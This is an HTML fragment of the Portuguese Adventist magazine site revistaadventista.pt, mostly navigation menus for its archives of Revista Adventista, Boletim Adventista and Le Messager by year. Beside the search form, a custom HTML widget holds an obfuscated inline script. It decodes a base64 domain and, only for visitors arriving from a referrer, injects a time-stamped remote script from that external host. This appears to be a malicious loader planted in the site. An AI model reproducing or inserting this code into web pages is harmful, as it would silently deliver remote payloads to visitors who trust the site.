			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1105718065" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-151 current_page_item " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
